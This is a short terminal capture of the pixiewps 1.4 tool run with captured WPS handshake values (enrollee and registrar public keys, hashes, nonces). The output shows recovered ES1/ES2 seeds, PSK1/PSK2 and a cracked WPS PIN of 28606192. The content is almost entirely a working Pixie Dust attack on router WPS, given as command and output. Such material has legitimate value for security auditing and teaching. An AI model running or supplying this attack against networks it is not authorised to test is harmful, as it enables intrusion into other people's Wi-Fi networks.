 ~/픽시/pixiewps/src$ ./pixiewps -e 1c4f5ba62986e99743258851f251bcd5187e91abe587271370a
f61890feb68913f1a115ec429097d374eb426ba49c19c8148c1e22c0953cd699479093511afe8bd2b2d8eedfe3b89f7
bbff5ea916e47954047478b49eedbaa7efc880f4df06560bb5b4f77a64dd91847bdb7fa3f4f8a9b0225bb24d6d66879
4dfd0e1f909341943fa42724bac44783dba6bccc6a3760d6effc97b5b2d556d1325f5955abbc5bf7818fc86540a48e3
05bc684545f9d317fd9e96f4bb764fe53bbeaf4242f91bd0 -r 5eaacf4eb85f3af50f1ed7fb7283cf0da1cb48e88c0
7a9cbd67a4b2d4cb8275eb37fee8d2c87e414c0f4fdad8d02248690e169290cf3a0d6d9d146e16f646e6bf95eeb85c5
0ddc607bfdf11b9844e1b61a2defc9c5954e3d0f1decf65b51357d98afb0ec38a99e0fd657a7c35c75fa886cf30d708
cde2b9e96a6c104446edb63f9c3cb8ba967fe96c9ce6236bc2f40ab1d9f47231b0be5d671febefb14552f38e946e8db
f317cd2d319d325a1e4438762039ac8b609b2883c5b6750be64d27a5 -a 77bfe4d37b88567185a1169d57d8378a7f8
89fb912a51ec8ca8e2f74f208c3bd -s 954f5fd37b4ca008fa1a1cbe6432a3a591a5d9d7019aebb3084a2c7f7fd6ad
82 -z ff5e9d895b066ac69f5d90e7c1702c828d4606afcd87a7f2182c487f72ee44de -n 9575c2d6b158ed78f250b
094107affbd
Pixiewps 1.4
[?] Mode: 2 (eCos simple)
[*] Seed N1: -
[*] Seed ES1: 0x7b6f9523
[*] Seed ES2: 0x86a190f3
[*] PSK1: db6aa7958cbbd08cc6628f6b12833ce2
[*] PSK2: 83dbc42ac2472f0c51736109e2bc9ba3
[*] ES1: 98e01781cc6bcb2a342c9651da36c6c3
[*] ES2: 623be3192d7f84ab81755e8e1b677a02
[+] WPS pin: 28606192
[*] Time taken: 0 s 173 ms